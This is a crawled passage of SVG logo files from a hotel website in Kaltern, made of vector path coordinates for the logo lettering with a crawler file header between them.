        <path d="M1.854,-3.875C2.421,-3.874 2.886,-3.694 3.25,-3.333C3.609,-2.985 3.797,-2.52 3.813,-1.937C3.813,-1.366 3.625,-0.901 3.25,-0.542C2.885,-0.192 2.427,-0.011 1.875,-0L0.417,-0L0.417,-3.875L1.854,-3.875ZM1.75,-0.437C2.233,-0.437 2.615,-0.562 2.896,-0.812C3.173,-1.073 3.312,-1.448 3.313,-1.937C3.312,-2.407 3.173,-2.775 2.896,-3.042C2.631,-3.303 2.249,-3.442 1.75,-3.458L0.875,-3.458L0.875,-0.437L1.75,-0.437Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,299.632,67.3288)">
        <rect x="0.479" y="-3.875" width="0.458" height="3.875" style="fill:white;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,305.42,67.3288)">
        <path d="M2.354,-3.979C2.922,-3.979 3.375,-3.802 3.708,-3.458L3.375,-3.104C3.232,-3.241 3.061,-3.348 2.875,-3.417C2.699,-3.5 2.507,-3.543 2.313,-3.542C1.865,-3.542 1.5,-3.385 1.208,-3.083C0.914,-2.774 0.75,-2.364 0.75,-1.937C0.75,-1.463 0.896,-1.074 1.188,-0.771C1.491,-0.479 1.879,-0.333 2.354,-0.333C2.688,-0.333 3.005,-0.406 3.313,-0.562L3.313,-1.75L2.438,-1.75L2.438,-2.167L3.771,-2.167L3.771,-0.271C3.323,-0.021 2.844,0.104 2.333,0.104C1.719,0.104 1.219,-0.083 0.833,-0.458C0.458,-0.844 0.26,-1.339 0.25,-1.937C0.26,-2.531 0.464,-3.021 0.854,-3.396C1.24,-3.77 1.74,-3.964 2.354,-3.979" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,313.416,67.3288)">
        <path d="M2.167,-3.875L3.833,0L3.292,0L2.896,-0.958L0.958,-0.958L0.563,0L0.042,0L1.75,-3.875L2.167,-3.875ZM1.938,-3.292L1.125,-1.375L2.708,-1.375L1.958,-3.292L1.938,-3.292Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,320.664,67.3288)">
        <path d="M1.542,-3.875C2.042,-3.875 2.406,-3.792 2.646,-3.625C2.896,-3.458 3.021,-3.187 3.021,-2.812C3.021,-2.531 2.938,-2.302 2.771,-2.125C2.615,-1.958 2.375,-1.844 2.042,-1.792L3.146,0L2.583,0L1.542,-1.75L0.938,-1.75L0.938,0L0.479,0L0.479,-3.875L1.542,-3.875ZM1.5,-2.167C1.859,-2.166 2.116,-2.215 2.271,-2.312C2.438,-2.422 2.521,-2.589 2.521,-2.812C2.52,-3.032 2.444,-3.192 2.292,-3.292C2.15,-3.402 1.928,-3.457 1.625,-3.458L0.938,-3.458L0.938,-2.167L1.5,-2.167Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,326.999,67.3288)">
        <path d="M1.854,-3.875C2.421,-3.874 2.886,-3.694 3.25,-3.333C3.609,-2.985 3.797,-2.52 3.813,-1.937C3.813,-1.366 3.625,-0.901 3.25,-0.542C2.885,-0.192 2.427,-0.011 1.875,-0L0.417,-0L0.417,-3.875L1.854,-3.875ZM1.75,-0.437C2.233,-0.437 2.615,-0.562 2.896,-0.812C3.173,-1.073 3.312,-1.448 3.313,-1.937C3.312,-2.407 3.173,-2.775 2.896,-3.042C2.631,-3.303 2.249,-3.442 1.75,-3.458L0.875,-3.458L0.875,-0.437L1.75,-0.437Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,334.612,67.3288)">
        <path d="M2.167,-3.875L3.833,0L3.292,0L2.896,-0.958L0.958,-0.958L0.563,0L0.042,0L1.75,-3.875L2.167,-3.875ZM1.938,-3.292L1.125,-1.375L2.708,-1.375L1.958,-3.292L1.938,-3.292Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/Logos/laDamaGluecklogoAnfrage.svg
body_size: 13360
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 196 69" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g>
        <g>
            <g>
                <path d="M73.89,53.949c0.344,0.125 0.625,0.322 0.833,0.583c0.209,0.265 0.313,0.594 0.313,0.979c-0,0.557 -0.219,0.99 -0.646,1.292c-0.432,0.291 -1.057,0.437 -1.875,0.437l-3.271,0l0,-6.312l3.083,-0c0.761,-0 1.355,0.146 1.771,0.437c0.417,0.292 0.625,0.698 0.625,1.209c0,0.307 -0.078,0.578 -0.229,0.812c-0.14,0.24 -0.344,0.427 -0.604,0.563Zm-3.188,-1.917l0,1.479l1.438,0c0.359,0 0.63,-0.062 0.812,-0.187c0.193,-0.125 0.292,-0.313 0.292,-0.563c0,-0.25 -0.099,-0.427 -0.292,-0.542c-0.182,-0.125 -0.453,-0.187 -0.812,-0.187l-1.438,-0Zm1.688,4.104c0.385,0 0.677,-0.062 0.875,-0.187c0.193,-0.125 0.292,-0.318 0.292,-0.584c-0,-0.526 -0.391,-0.791 -1.167,-0.791l-1.688,-0l0,1.562l1.688,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M79.969,57.344c-0.656,0 -1.245,-0.135 -1.771,-0.416c-0.531,-0.292 -0.948,-0.677 -1.25,-1.167c-0.292,-0.5 -0.437,-1.062 -0.437,-1.687c-0,-0.61 0.145,-1.167 0.437,-1.667c0.302,-0.5 0.719,-0.886 1.25,-1.167c0.526,-0.276 1.115,-0.416 1.771,-0.416c0.651,-0 1.234,0.14 1.75,0.416c0.526,0.281 0.943,0.667 1.25,1.167c0.302,0.5 0.458,1.057 0.458,1.667c0,0.625 -0.156,1.187 -0.458,1.687c-0.307,0.49 -0.724,0.875 -1.25,1.167c-0.516,0.281 -1.099,0.416 -1.75,0.416Zm-0,-1.25c0.375,0 0.708,-0.083 1,-0.25c0.302,-0.166 0.542,-0.401 0.708,-0.708c0.177,-0.302 0.271,-0.656 0.271,-1.062c0,-0.386 -0.094,-0.735 -0.271,-1.042c-0.166,-0.302 -0.406,-0.542 -0.708,-0.708c-0.292,-0.178 -0.625,-0.271 -1,-0.271c-0.375,-0 -0.719,0.093 -1.021,0.271c-0.292,0.166 -0.531,0.406 -0.708,0.708c-0.167,0.307 -0.25,0.656 -0.25,1.042c-0,0.406 0.083,0.76 0.25,1.062c0.177,0.307 0.416,0.542 0.708,0.708c0.302,0.167 0.646,0.25 1.021,0.25Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M88.093,57.344c-0.906,0 -1.614,-0.25 -2.125,-0.75c-0.5,-0.5 -0.75,-1.208 -0.75,-2.125l0,-3.541l1.459,-0l-0,3.479c-0,1.125 0.468,1.687 1.416,1.687c0.459,0 0.802,-0.13 1.042,-0.395c0.25,-0.277 0.375,-0.709 0.375,-1.292l0,-3.479l1.438,-0l-0,3.541c-0,0.917 -0.25,1.625 -0.75,2.125c-0.5,0.5 -1.204,0.75 -2.105,0.75Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M94.463,52.115l-2.021,0l0,-1.187l5.5,-0l0,1.187l-2.021,0l0,5.125l-1.458,0l-0,-5.125Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <rect x="99.488" y="50.928" width="1.458" height="6.313" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M110.044,57.907c-0.208,0.26 -0.458,0.458 -0.75,0.583c-0.292,0.136 -0.615,0.209 -0.958,0.209c-0.474,-0 -0.896,-0.105 -1.271,-0.313c-0.375,-0.198 -0.813,-0.552 -1.313,-1.062c-0.573,-0.073 -1.078,-0.25 -1.521,-0.542c-0.448,-0.302 -0.791,-0.688 -1.041,-1.146c-0.25,-0.469 -0.375,-0.99 -0.375,-1.562c-0,-0.61 0.146,-1.167 0.437,-1.667c0.302,-0.5 0.719,-0.886 1.25,-1.167c0.526,-0.276 1.115,-0.416 1.771,-0.416c0.651,-0 1.234,0.14 1.75,0.416c0.526,0.281 0.943,0.667 1.25,1.167c0.302,0.5 0.458,1.057 0.458,1.667c0,0.739 -0.208,1.385 -0.625,1.937c-0.416,0.557 -0.968,0.948 -1.645,1.167c0.151,0.151 0.296,0.26 0.437,0.333c0.135,0.068 0.292,0.104 0.458,0.104c0.386,0 0.735,-0.161 1.042,-0.479l0.646,0.771Zm-5.75,-3.833c-0,0.406 0.083,0.76 0.25,1.062c0.177,0.307 0.417,0.542 0.708,0.708c0.302,0.167 0.646,0.25 1.021,0.25c0.375,0 0.708,-0.083 1,-0.25c0.302,-0.166 0.542,-0.401 0.708,-0.708c0.177,-0.302 0.271,-0.656 0.271,-1.062c0,-0.386 -0.094,-0.735 -0.271,-1.042c-0.166,-0.302 -0.406,-0.542 -0.708,-0.708c-0.292,-0.178 -0.625,-0.271 -1,-0.271c-0.375,-0 -0.719,0.093 -1.021,0.271c-0.291,0.166 -0.531,0.406 -0.708,0.708c-0.167,0.307 -0.25,0.656 -0.25,1.042Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M114.397,57.344c-0.906,0 -1.614,-0.25 -2.125,-0.75c-0.5,-0.5 -0.75,-1.208 -0.75,-2.125l0,-3.541l1.459,-0l-0,3.479c-0,1.125 0.469,1.687 1.416,1.687c0.459,0 0.803,-0.13 1.042,-0.395c0.25,-0.277 0.375,-0.709 0.375,-1.292l0,-3.479l1.438,-0l-0,3.541c-0,0.917 -0.25,1.625 -0.75,2.125c-0.5,0.5 -1.203,0.75 -2.105,0.75Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M124.35,56.074l0,1.166l-4.895,0l-0,-6.312l4.77,-0l0,1.166l-3.312,0l-0,1.375l2.917,0l-0,1.146l-2.917,0l-0,1.459l3.437,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M68.024,65.043l0.625,0l0,2.313c-0.291,0.25 -0.635,0.448 -1.021,0.583c-0.39,0.141 -0.791,0.208 -1.208,0.208c-0.614,0 -1.161,-0.13 -1.646,-0.396c-0.489,-0.276 -0.87,-0.651 -1.146,-1.125c-0.281,-0.468 -0.416,-1 -0.416,-1.583c-0,-0.583 0.135,-1.109 0.416,-1.583c0.276,-0.469 0.657,-0.839 1.146,-1.104c0.485,-0.261 1.032,-0.396 1.646,-0.396c0.458,-0 0.88,0.078 1.271,0.229c0.385,0.141 0.713,0.354 0.979,0.646l-0.396,0.396c-0.474,-0.469 -1.083,-0.709 -1.833,-0.709c-0.49,0 -0.932,0.115 -1.333,0.334c-0.391,0.208 -0.704,0.51 -0.938,0.895c-0.224,0.391 -0.333,0.823 -0.333,1.292c-0,0.474 0.109,0.906 0.333,1.292c0.234,0.375 0.547,0.677 0.938,0.896c0.385,0.224 0.833,0.333 1.333,0.333c0.625,-0 1.151,-0.156 1.583,-0.479l0,-2.042Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M73.638,68.147c-0.791,0 -1.411,-0.229 -1.854,-0.687c-0.432,-0.459 -0.646,-1.115 -0.646,-1.979l0,-3.48l0.646,0l0,3.459c0,0.708 0.156,1.239 0.479,1.583c0.318,0.349 0.776,0.521 1.375,0.521c0.61,-0 1.073,-0.172 1.396,-0.521c0.318,-0.344 0.479,-0.875 0.479,-1.583l0,-3.459l0.625,0l0,3.48c0,0.864 -0.224,1.52 -0.666,1.979c-0.433,0.458 -1.042,0.687 -1.834,0.687Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M83.105,67.522l-0,0.563l-4.292,-0l0,-6.084l4.167,0l-0,0.563l-3.542,-0l0,2.167l3.146,-0l0,0.541l-3.146,0l0,2.25l3.667,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M87.025,68.147c-0.459,0 -0.896,-0.067 -1.313,-0.208c-0.406,-0.151 -0.719,-0.344 -0.937,-0.583l0.25,-0.5c0.218,0.224 0.51,0.406 0.875,0.541c0.359,0.125 0.734,0.188 1.125,0.188c0.541,-0 0.942,-0.094 1.208,-0.292c0.276,-0.208 0.417,-0.463 0.417,-0.771c-0,-0.25 -0.079,-0.442 -0.23,-0.583c-0.14,-0.151 -0.322,-0.26 -0.541,-0.333c-0.209,-0.084 -0.5,-0.172 -0.875,-0.271c-0.459,-0.11 -0.828,-0.219 -1.104,-0.334c-0.266,-0.109 -0.495,-0.27 -0.688,-0.479c-0.198,-0.218 -0.292,-0.521 -0.292,-0.896c0,-0.302 0.073,-0.583 0.23,-0.833c0.166,-0.26 0.416,-0.463 0.75,-0.604c0.333,-0.151 0.75,-0.229 1.25,-0.229c0.343,-0 0.687,0.052 1.02,0.146c0.334,0.083 0.625,0.208 0.875,0.375l-0.229,0.52c-0.25,-0.166 -0.521,-0.291 -0.812,-0.375c-0.292,-0.083 -0.578,-0.125 -0.854,-0.125c-0.532,0 -0.933,0.105 -1.209,0.313c-0.265,0.198 -0.396,0.458 -0.396,0.792c0,0.239 0.068,0.432 0.209,0.583c0.151,0.156 0.338,0.271 0.562,0.354c0.235,0.073 0.542,0.156 0.917,0.25c0.443,0.099 0.797,0.203 1.062,0.313c0.276,0.114 0.511,0.281 0.709,0.5c0.192,0.208 0.291,0.5 0.291,0.875c0,0.307 -0.083,0.583 -0.25,0.833c-0.166,0.25 -0.427,0.453 -0.77,0.604c-0.334,0.156 -0.75,0.229 -1.25,0.229Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M92.601,62.564l-2.125,-0l-0,-0.563l4.916,0l0,0.563l-2.146,-0l0,5.521l-0.645,-0l-0,-5.521Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M102.217,62.001l-0,6.084l-0.625,-0l-0,-2.813l-3.813,0l0,2.813l-0.625,-0l0,-6.084l0.625,0l0,2.709l3.813,-0l-0,-2.709l0.625,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M107.594,68.147c-0.598,0 -1.145,-0.13 -1.645,-0.396c-0.49,-0.276 -0.87,-0.651 -1.146,-1.125c-0.266,-0.468 -0.396,-1 -0.396,-1.583c-0,-0.583 0.13,-1.109 0.396,-1.583c0.276,-0.469 0.656,-0.839 1.146,-1.104c0.5,-0.261 1.047,-0.396 1.645,-0.396c0.61,-0 1.152,0.135 1.625,0.396c0.485,0.265 0.865,0.635 1.146,1.104c0.276,0.474 0.417,1 0.417,1.583c-0,0.583 -0.141,1.115 -0.417,1.583c-0.281,0.474 -0.661,0.849 -1.146,1.125c-0.473,0.266 -1.015,0.396 -1.625,0.396Zm0,-0.583c0.485,-0 0.922,-0.104 1.313,-0.313c0.385,-0.218 0.687,-0.526 0.896,-0.916c0.219,-0.386 0.333,-0.818 0.333,-1.292c0,-0.469 -0.114,-0.901 -0.333,-1.292c-0.209,-0.385 -0.511,-0.687 -0.896,-0.895c-0.391,-0.219 -0.828,-0.334 -1.313,-0.334c-0.473,0 -0.911,0.115 -1.312,0.334c-0.391,0.208 -0.698,0.51 -0.917,0.895c-0.224,0.391 -0.333,0.823 -0.333,1.292c-0,0.474 0.109,0.906 0.333,1.292c0.219,0.39 0.526,0.698 0.917,0.916c0.401,0.209 0.839,0.313 1.312,0.313Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M115.406,68.147c-0.791,0 -1.411,-0.229 -1.854,-0.687c-0.432,-0.459 -0.646,-1.115 -0.646,-1.979l0,-3.48l0.646,0l0,3.459c0,0.708 0.157,1.239 0.479,1.583c0.318,0.349 0.776,0.521 1.375,0.521c0.61,-0 1.073,-0.172 1.396,-0.521c0.318,-0.344 0.479,-0.875 0.479,-1.583l0,-3.459l0.625,0l0,3.48c0,0.864 -0.224,1.52 -0.666,1.979c-0.433,0.458 -1.042,0.687 -1.834,0.687Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M122.248,68.147c-0.458,0 -0.896,-0.067 -1.313,-0.208c-0.406,-0.151 -0.718,-0.344 -0.937,-0.583l0.25,-0.5c0.219,0.224 0.51,0.406 0.875,0.541c0.359,0.125 0.734,0.188 1.125,0.188c0.542,-0 0.943,-0.094 1.208,-0.292c0.276,-0.208 0.417,-0.463 0.417,-0.771c-0,-0.25 -0.078,-0.442 -0.229,-0.583c-0.141,-0.151 -0.323,-0.26 -0.542,-0.333c-0.208,-0.084 -0.5,-0.172 -0.875,-0.271c-0.458,-0.11 -0.828,-0.219 -1.104,-0.334c-0.266,-0.109 -0.495,-0.27 -0.688,-0.479c-0.197,-0.218 -0.291,-0.521 -0.291,-0.896c-0,-0.302 0.073,-0.583 0.229,-0.833c0.167,-0.26 0.417,-0.463 0.75,-0.604c0.333,-0.151 0.75,-0.229 1.25,-0.229c0.344,-0 0.687,0.052 1.021,0.146c0.333,0.083 0.625,0.208 0.875,0.375l-0.229,0.52c-0.25,-0.166 -0.521,-0.291 -0.813,-0.375c-0.292,-0.083 -0.578,-0.125 -0.854,-0.125c-0.531,0 -0.932,0.105 -1.208,0.313c-0.266,0.198 -0.396,0.458 -0.396,0.792c-0,0.239 0.068,0.432 0.208,0.583c0.151,0.156 0.339,0.271 0.563,0.354c0.234,0.073 0.541,0.156 0.916,0.25c0.443,0.099 0.797,0.203 1.063,0.313c0.276,0.114 0.51,0.281 0.708,0.5c0.193,0.208 0.292,0.5 0.292,0.875c-0,0.307 -0.084,0.583 -0.25,0.833c-0.167,0.25 -0.427,0.453 -0.771,0.604c-0.333,0.156 -0.75,0.229 -1.25,0.229Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M130.949,67.522l-0,0.563l-4.292,-0l0,-6.084l4.167,0l-0,0.563l-3.542,-0l0,2.167l3.146,-0l0,0.541l-3.146,0l0,2.25l3.667,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M17.25,25.417c-0.682,-0 -1.37,-0.063 -2.063,-0.188c-0.682,-0.114 -1.374,-0.265 -2.083,-0.458c-0.698,-0.198 -1.396,-0.406 -2.104,-0.625c-0.698,-0.224 -1.385,-0.448 -2.063,-0.667c-0.822,0.5 -1.677,0.886 -2.562,1.167c-0.891,0.292 -1.823,0.437 -2.792,0.437c-0.849,0 -1.494,-0.156 -1.937,-0.458c-0.448,-0.307 -0.667,-0.703 -0.667,-1.187c0,-0.652 0.36,-1.152 1.084,-1.5c0.734,-0.36 1.833,-0.542 3.291,-0.542c0.636,-0 1.281,0.052 1.938,0.146c0.651,0.099 1.312,0.218 1.979,0.354c0.651,-0.568 1.271,-1.208 1.854,-1.917c0.594,-0.708 1.172,-1.469 1.729,-2.291c-0.416,0.057 -0.849,0.098 -1.291,0.125c-0.433,0.015 -0.87,0.02 -1.313,0.02c-1.625,0 -3.078,-0.187 -4.354,-0.562c-1.266,-0.386 -2.333,-0.922 -3.208,-1.604c-0.875,-0.677 -1.542,-1.479 -2,-2.396c-0.459,-0.917 -0.688,-1.896 -0.688,-2.938c0,-1.25 0.234,-2.354 0.708,-3.312c0.469,-0.958 1.125,-1.761 1.959,-2.417c0.833,-0.651 1.812,-1.151 2.937,-1.5c1.125,-0.344 2.334,-0.521 3.625,-0.521c0.818,0 1.563,0.063 2.229,0.188c0.677,0.125 1.261,0.26 1.75,0.396c0.485,0.14 0.865,0.281 1.146,0.416c0.276,0.141 0.438,0.219 0.479,0.23l-0.416,0.687c-0.016,0 -0.146,-0.052 -0.396,-0.167c-0.24,-0.125 -0.578,-0.25 -1.021,-0.375c-0.432,-0.135 -0.948,-0.26 -1.542,-0.375c-0.599,-0.125 -1.244,-0.187 -1.937,-0.187c-1.224,-0 -2.323,0.182 -3.292,0.542c-0.958,0.364 -1.771,0.854 -2.437,1.479c-0.667,0.614 -1.183,1.333 -1.542,2.166c-0.349,0.823 -0.521,1.703 -0.521,2.646c0,1.057 0.24,2 0.729,2.834c0.485,0.833 1.136,1.536 1.959,2.104c0.817,0.573 1.76,1.01 2.833,1.312c1.083,0.292 2.219,0.438 3.417,0.438c0.468,-0 0.942,-0.011 1.416,-0.042c0.469,-0.026 0.943,-0.073 1.417,-0.146c0.719,-1.151 1.422,-2.338 2.104,-3.562c0.693,-1.235 1.38,-2.438 2.063,-3.604c0.677,-1.178 1.364,-2.297 2.062,-3.355c0.693,-1.067 1.417,-2 2.167,-2.791c0.75,-0.792 1.531,-1.422 2.354,-1.896c0.833,-0.469 1.719,-0.708 2.667,-0.708c0.375,-0 0.718,0.062 1.041,0.187c0.318,0.115 0.594,0.292 0.834,0.542c0.234,0.239 0.422,0.541 0.562,0.916c0.136,0.375 0.208,0.808 0.208,1.292c0,0.807 -0.161,1.661 -0.479,2.563c-0.307,0.89 -0.76,1.786 -1.354,2.687c-0.583,0.891 -1.302,1.766 -2.146,2.625c-0.849,0.865 -1.807,1.661 -2.875,2.396c-1.073,0.724 -2.25,1.375 -3.541,1.958c-1.282,0.573 -2.641,1.016 -4.084,1.334c-0.682,0.947 -1.385,1.833 -2.104,2.666c-0.724,0.823 -1.489,1.573 -2.292,2.25c0.792,0.209 1.563,0.432 2.313,0.667c0.75,0.224 1.464,0.432 2.146,0.625c0.677,0.193 1.302,0.354 1.875,0.479c0.583,0.125 1.094,0.188 1.541,0.188c0.652,-0 1.282,-0.12 1.896,-0.355c0.625,-0.224 1.24,-0.614 1.854,-1.187l0.625,0.5c-0.015,-0 -0.072,0.062 -0.166,0.187c-0.099,0.11 -0.25,0.25 -0.459,0.417c-0.208,0.177 -0.473,0.365 -0.791,0.563c-0.307,0.192 -0.667,0.364 -1.084,0.52c-0.416,0.167 -0.895,0.302 -1.437,0.417c-0.531,0.109 -1.115,0.167 -1.75,0.167Zm9.729,-23.75c-0.573,-0 -1.14,0.208 -1.708,0.625c-0.573,0.406 -1.146,0.958 -1.729,1.666c-0.573,0.709 -1.157,1.542 -1.75,2.5c-0.599,0.959 -1.219,1.98 -1.855,3.063c-0.625,1.073 -1.281,2.182 -1.958,3.333c-0.682,1.141 -1.39,2.266 -2.125,3.375c1.235,-0.344 2.406,-0.791 3.521,-1.333c1.125,-0.542 2.167,-1.151 3.125,-1.833c0.958,-0.693 1.818,-1.428 2.583,-2.209c0.776,-0.776 1.438,-1.568 1.979,-2.375c0.542,-0.818 0.948,-1.63 1.23,-2.437c0.291,-0.802 0.437,-1.568 0.437,-2.292c0,-0.385 -0.052,-0.714 -0.146,-0.979c-0.083,-0.261 -0.208,-0.479 -0.375,-0.646c-0.156,-0.167 -0.343,-0.281 -0.562,-0.354c-0.209,-0.068 -0.432,-0.104 -0.667,-0.104Zm-23.5,22.604c0.761,-0 1.485,-0.115 2.167,-0.333c0.677,-0.209 1.338,-0.495 1.979,-0.855c-0.682,-0.192 -1.344,-0.354 -1.979,-0.479c-0.625,-0.125 -1.229,-0.187 -1.813,-0.187c-0.708,-0 -1.229,0.104 -1.562,0.312c-0.323,0.198 -0.479,0.432 -0.479,0.709c-0,0.083 0.02,0.171 0.062,0.27c0.052,0.094 0.146,0.188 0.271,0.271c0.125,0.084 0.292,0.151 0.5,0.209c0.219,0.052 0.505,0.083 0.854,0.083Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M37.375,13.104c-0.125,0.281 -0.312,0.636 -0.562,1.063c-0.24,0.432 -0.5,0.911 -0.792,1.437c-0.281,0.516 -0.557,1.057 -0.833,1.625c-0.282,0.573 -0.537,1.125 -0.771,1.667c-0.24,0.542 -0.433,1.057 -0.584,1.542c-0.156,0.473 -0.229,0.875 -0.229,1.208c0,0.333 0.063,0.552 0.188,0.646c0.135,0.099 0.312,0.146 0.521,0.146c0.302,-0 0.609,-0.084 0.916,-0.25c0.318,-0.178 0.63,-0.407 0.938,-0.688c0.302,-0.276 0.593,-0.589 0.875,-0.937c0.291,-0.36 0.562,-0.714 0.812,-1.063c0.261,-0.359 0.5,-0.698 0.709,-1.021c0.208,-0.333 0.38,-0.609 0.52,-0.833l0.563,0.417c-0.182,0.333 -0.391,0.697 -0.625,1.083c-0.24,0.375 -0.5,0.76 -0.792,1.146c-0.281,0.39 -0.583,0.765 -0.916,1.125c-0.334,0.364 -0.683,0.682 -1.042,0.958c-0.365,0.281 -0.745,0.5 -1.146,0.667c-0.406,0.166 -0.823,0.25 -1.25,0.25c-0.615,-0 -1.062,-0.177 -1.354,-0.542c-0.292,-0.375 -0.438,-0.859 -0.438,-1.458l0,-0.271c0.011,-0.136 0.026,-0.25 0.042,-0.333c-0.516,0.656 -1.01,1.197 -1.479,1.625c-0.474,0.416 -0.932,0.75 -1.375,1c-0.432,0.25 -0.854,0.421 -1.271,0.52c-0.406,0.094 -0.786,0.146 -1.146,0.146c-0.406,0 -0.781,-0.073 -1.125,-0.208c-0.349,-0.125 -0.646,-0.313 -0.896,-0.563c-0.26,-0.25 -0.468,-0.552 -0.625,-0.916c-0.151,-0.36 -0.229,-0.776 -0.229,-1.25c0,-0.584 0.136,-1.25 0.396,-2c0.266,-0.761 0.729,-1.589 1.396,-2.479c0.568,-0.75 1.156,-1.381 1.771,-1.896c0.625,-0.511 1.229,-0.927 1.812,-1.25c0.594,-0.318 1.156,-0.542 1.688,-0.667c0.541,-0.135 1.026,-0.208 1.458,-0.208c0.943,-0 1.656,0.161 2.146,0.479c0.484,0.307 0.781,0.786 0.896,1.437c0.208,-0.25 0.422,-0.505 0.646,-0.77c0.218,-0.261 0.447,-0.527 0.687,-0.792l0.5,0.208Zm-4.75,5.896c0.135,-0.219 0.302,-0.5 0.5,-0.833c0.193,-0.334 0.396,-0.672 0.604,-1.021c0.219,-0.36 0.438,-0.708 0.646,-1.042c0.208,-0.333 0.385,-0.609 0.542,-0.833c-0,-0.094 -0.016,-0.25 -0.042,-0.458c-0.031,-0.209 -0.099,-0.417 -0.208,-0.625c-0.115,-0.209 -0.292,-0.386 -0.542,-0.542c-0.25,-0.151 -0.599,-0.229 -1.042,-0.229c-0.323,-0 -0.682,0.052 -1.083,0.146c-0.391,0.098 -0.812,0.265 -1.271,0.5c-0.448,0.223 -0.906,0.531 -1.375,0.916c-0.474,0.375 -0.948,0.849 -1.416,1.417c-0.724,0.864 -1.282,1.724 -1.667,2.583c-0.391,0.865 -0.583,1.641 -0.583,2.334c-0,0.583 0.13,1.036 0.395,1.354c0.276,0.323 0.667,0.479 1.167,0.479c0.568,-0 1.094,-0.125 1.583,-0.375c0.5,-0.25 0.964,-0.573 1.396,-0.979c0.443,-0.401 0.86,-0.844 1.25,-1.334c0.386,-0.5 0.771,-0.984 1.146,-1.458Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M73.127,1.146c-0.515,0.542 -0.994,1.114 -1.437,1.708c0.969,0.542 1.833,1.188 2.583,1.938c0.761,0.75 1.407,1.578 1.938,2.479c0.526,0.89 0.922,1.849 1.187,2.875c0.276,1.031 0.417,2.094 0.417,3.187c-0,0.974 -0.099,1.938 -0.292,2.896c-0.198,0.959 -0.494,1.875 -0.896,2.75c-0.406,0.875 -0.927,1.688 -1.562,2.438c-0.625,0.75 -1.375,1.406 -2.25,1.958c-0.875,0.542 -1.885,0.969 -3.021,1.292c-1.125,0.317 -2.39,0.479 -3.792,0.479c-1.25,-0 -2.437,-0.12 -3.562,-0.354c-1.125,-0.24 -2.203,-0.495 -3.229,-0.771c-0.792,0.542 -1.667,0.958 -2.625,1.25c-0.948,0.302 -2.011,0.458 -3.188,0.458c-0.489,0 -0.911,-0.052 -1.271,-0.146c-0.348,-0.083 -0.635,-0.203 -0.854,-0.354c-0.224,-0.156 -0.39,-0.333 -0.5,-0.541c-0.099,-0.198 -0.146,-0.407 -0.146,-0.625c0,-0.25 0.063,-0.495 0.188,-0.73c0.125,-0.234 0.318,-0.437 0.583,-0.604c0.261,-0.177 0.594,-0.318 1,-0.416c0.417,-0.11 0.901,-0.167 1.459,-0.167c0.75,-0 1.5,0.083 2.25,0.25c0.75,0.156 1.505,0.333 2.27,0.542c0.761,-0.678 1.459,-1.5 2.084,-2.459c0.625,-0.958 1.219,-2 1.791,-3.125c0.568,-1.135 1.131,-2.323 1.688,-3.562c0.552,-1.235 1.146,-2.479 1.771,-3.729c0.625,-1.25 1.297,-2.469 2.021,-3.667c0.734,-1.208 1.552,-2.333 2.458,-3.375c-0.781,-0.333 -1.62,-0.589 -2.521,-0.771c-0.906,-0.177 -1.87,-0.271 -2.896,-0.271c-1.265,0 -2.479,0.136 -3.646,0.396c-1.166,0.25 -2.26,0.604 -3.27,1.063c-1.016,0.447 -1.938,0.973 -2.771,1.583c-0.834,0.614 -1.552,1.271 -2.146,1.979c-0.599,0.708 -1.063,1.453 -1.396,2.229c-0.323,0.766 -0.479,1.531 